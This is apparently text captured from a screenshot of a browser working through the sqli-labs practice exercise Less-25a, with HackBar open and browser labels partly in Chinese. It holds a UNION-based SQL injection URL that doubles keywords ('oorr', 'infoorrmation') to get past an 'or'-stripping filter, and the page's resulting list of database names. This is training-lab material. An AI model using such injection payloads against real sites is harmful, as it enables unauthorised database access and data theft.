 win7.my/lab/sqli/Less-25a/?id=-1 union select 1,(select grou
90%
2
en
Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security
Your Password:1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://win7.my/lab/sqli/Less-25a/?id=-1 union select 1,(select group_concat(schema_name) from
infoorrmation_schema.schemata),3  oorr 1=1
Post data Referer User Agent Cookies Clear All